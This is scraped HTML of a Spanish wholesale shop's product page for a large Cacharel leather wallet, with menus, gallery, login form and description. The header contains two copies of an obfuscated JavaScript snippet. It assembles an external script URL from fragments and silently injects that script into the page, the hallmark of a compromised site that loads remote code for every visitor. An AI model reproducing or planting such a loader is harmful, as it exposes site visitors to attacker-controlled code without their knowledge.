<li id="menu-item-109294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109294 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/cinturones-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">CINTURONES</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-109295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109295 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/cinturones-de-hombre-al-por-mayor/" class="woodmart-nav-link">HOMBRE</a></li>
	<li id="menu-item-109296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109296 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/cinturones-mujer-al-por-mayor/" class="woodmart-nav-link">MUJER</a></li>
	<li id="menu-item-109297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109297 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/cinturones-sport-al-por-mayor/" class="woodmart-nav-link">SPORT</a></li>
	<li id="menu-item-109298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109298 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/cinturones-infantiles-al-por-mayor/" class="woodmart-nav-link">NIÑO</a></li>
	<li id="menu-item-109299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109299 item-level-1 wd-event-hover" ><a href="https://e4complementos.com/tirantes-al-por-mayor/" class="woodmart-nav-link">TIRANTES</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-109300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109300 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/ofertas-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">OFERTAS</span></a></li>
<li id="menu-item-109301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109301 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/novedades-al-por-mayor/" class="woodmart-nav-link"><span class="nav-link-text">NOVEDADES</span></a></li>
<li id="menu-item-109302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109302 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://e4complementos.com/contact-us-3/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-104618" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-sticky-on product-no-bg product type-product post-104618 status-publish first instock product_cat-cacharel-al-por-mayor product_cat-cacharel-mujer-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-bottom_grid image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper  owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
			<div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.jpg"><img width="600" height="600" src="[data-uri]" class="wp-post-image wd-lazy-load woodmart-lazy-load wd-lazy-fade wp-post-image" alt="" title="billetero piel C440528m" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.jpg" data-large_image="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m-600x600.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.jpg 800w" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.1.jpg"><img width="600" height="600" src="[data-uri]" class=" wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" title="billetero piel C440528m.1" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.1.jpg" data-large_image="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.1-600x600.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.1-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.1-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.1-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.1-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.1-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.1.jpg 800w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528M.3-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528M.3.jpg"><img width="600" height="600" src="[data-uri]" class=" wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" title="billetero piel C440528M.3" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528M.3.jpg" data-large_image="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528M.3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528M.3-600x600.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528M.3-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528M.3-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528M.3-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528M.3-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528M.3-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528M.3.jpg 800w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.2-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.2.jpg"><img width="600" height="600" src="[data-uri]" class=" wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" title="billetero piel C440528m.2" data-caption="" data-src="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.2.jpg" data-large_image="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.2-600x600.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.2-600x600.jpg 600w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.2-150x150.jpg 150w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.2-64x64.jpg 64w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.2-173x173.jpg 173w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.2-768x768.jpg 768w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.2.jpg 800w" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://e4complementos.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://e4complementos.com/cacharel-al-por-mayor/" class="breadcrumb-link">
					CACHAREL				</a>
							<a href="https://e4complementos.com/cacharel-mujer-al-por-mayor/" class="breadcrumb-link breadcrumb-link-last">
					Cacharel Mujer				</a>
							<span class="breadcrumb-last">
					Billetero grande Cacharel en piel				</span>
			</nav>											</div>
																															
<div class="wd-products-nav woodmart-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://e4complementos.com/producto/billetero-pequeno-con-monedero-cacharel-2/"></a>

			<div class="wd-dropdown">
				<a href="https://e4complementos.com/producto/billetero-pequeno-con-monedero-cacharel-2/" class="wd-product-nav-thumb">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440540m-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440540m-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440540m-700x526.jpg 700w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://e4complementos.com/producto/billetero-pequeno-con-monedero-cacharel-2/" class="wd-entities-title">
						Billetero pequeño con monedero Cacharel					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://e4complementos.com/tienda/" class="wd-product-nav-btn wd-btn-back woodmart-back-btn">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://e4complementos.com/producto/billetera-de-mujer-en-piel-cacharel-2/"></a>

			<div class="wd-dropdown">
				<a href="https://e4complementos.com/producto/billetera-de-mujer-en-piel-cacharel-2/" class="wd-product-nav-thumb">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440544c-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440544c-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440544c-700x526.jpg 700w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://e4complementos.com/producto/billetera-de-mujer-en-piel-cacharel-2/" class="wd-entities-title">
						Billetera de mujer en piel "Cacharel"					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s woodmart-product-brands">							<a href="https://e4complementos.com/marca/cacharel-piel/" class= woodmart-product-brand>
				CACHAREL PIEL			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Billetero grande Cacharel en piel
	</h1>
	<div class="ced_hpul_single_summary_wrapper">
		<span></span>
		<span class='ced_hpul_login_link'>Por favor</span><a id='ced_hpul_login_link' class='ced_hpul_login_link' data-caption='Register/Login Form' data-form='https://e4complementos.com/mi-cuenta' href='javascript:void(0);'>ACCEDA</a><span class='ced_hpul_login_link'>para consultar precios</span><div id="ced_hpul_guest_registration_form_wrap" style="display: none">
	<div id="ced_hpul_guest_registration_form" class="ced_hpul_guest_registration_form">
		<table border="0">
			<caption>
				Registration Form			</caption>
			<tr>
				<td>
					User name : 				</td>
				<td>
					<input type="text" placeholder="Enter user name" id="user_name">
				</td>
			</tr>
			<tr>
				<td>
					Email : 				</td>
				<td>
					<input type="email" placeholder="Enter user email" id="user_email">
				</td>
			</tr>
			<tr>
				<td>
					Password : 				</td>
				<td>
					<input type="password" placeholder="Enter password" id="user_pass">
				</td>
			</tr>
			<tr>
				<td>
					Confirm Password : 				</td>
				<td>
					<input type="password" placeholder="Enter password again" id="user_cpass">
				</td>
			</tr>

			
			<tr>
				<td colspan="2">
					Already Registered ! Click 					<a id="ced_hp_login_form_link" data-caption="Login Form" href="javascript:void(0)"> 
						 Here					</a>
					 to login.				</td>
			</tr>

					</table>
				<input type="button" id="ced_hpul_submit" class="button alt" value="Regístrate" name="submit_pass">
		<img src="https://e4complementos.com/wp-content/plugins/hide-price-until-login/assets/images/ajax-loader.gif" id="ced_hpul_loading_img" class="loading-img">
		<span id="ced_hpul_success_message" class="success-msg" ></span>
		<span id="ced_hpul_error_message" class="error-msg"></span>
	</div> 
</div>
<div id="ced_hpul_login_form_wrap" style="display: none">
	<div id="ced_hpul_login_form" class="ced_hpul_login_form">
		<table>
			<caption>Login Form</caption>
			<tr>
				<td>
					User name : 				</td>
				<td>
					<input type="text" placeholder="Enter user name" id="login_user_name">
				</td>
			</tr>
			<tr>
				<td>
					Password : 				</td>
				<td>
					<input type="password" placeholder="Enter password" id="login_user_pass">
				</td>
			</tr>
					</table>
		<input type="button" id="ced_hpul_login_submit" class="button alt" value="Registrarse" name="submit_pass">
		<img src="https://e4complementos.com/wp-content/plugins/hide-price-until-login/assets/images/ajax-loader.gif" id="ced_hpul_login_loading_img" class="loading-img">
		<span id="ced_hpul_login_success_message" class="success-msg" ></span>
		<span id="ced_hpul_login_error_message" class="error-msg"></span>
	</div> 
</div>	</div>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" method="post" enctype='multipart/form-data' data-product_id="104618" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_product_color&quot;:&quot;0b-cuero&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:16.8,&quot;display_regular_price&quot;:16.8,&quot;image&quot;:{&quot;title&quot;:&quot;billetero piel C440528c&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-600x600.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-150x150.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-64x64.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-173x173.jpg 173w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-768x768.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/e4complementos.com\/wp-content\/uploads\/2022\/10\/billetero-piel-C440528c-350x263.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:263,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:104399,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;C440528C&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:104619,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_product_color">Color</label></th>
					<td class="value cell with-swatches">
																			<div class="swatches-select swatches-on-single" data-id="pa_product_color">
								<div class="wd-swatch swatch-on-single  woodmart-swatch swatch-with-bg wd-tooltip swatch-size-default swatch-enabled"  data-value="0b-cuero" data-title="Cuero"  style="background-color:#e5a357">Cuero</div>							</div>
																		<select id="pa_product_color" class="" name="attribute_pa_product_color" data-attribute_name="attribute_pa_product_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="0b-cuero" >Cuero</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Limpiar</a></div>					</td>
				</tr>
					</tbody>
	</table>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696e7ee068e76">Billetero grande Cacharel en piel cantidad</label>
		<input
			type="number"
			id="quantity_696e7ee068e76"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="104618" />
	<input type="hidden" name="product_id" value="104618" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" data-key="665277dfb2" data-product-id="104618" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				N/D			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://e4complementos.com/cacharel-al-por-mayor/" rel="tag">CACHAREL</a><span class="meta-sep">,</span> <a href="https://e4complementos.com/cacharel-mujer-al-por-mayor/" rel="tag">Cacharel Mujer</a></span>	
				
	</div>

			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/&media=https://e4complementos.com/wp-content/uploads/2022/10/billetero-piel-C440528m.jpg&description=Billetero+grande+Cacharel+en+piel" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Billetero para mujer fabricado en piel de primera calidad. Dispone de 18 compartimentos para tarjetas y documentación. 3 bolsillos con cierre de cremallera para monedas y documentos. Billetero con doble espacio.</p>
											</div>
				</div>
			</div>

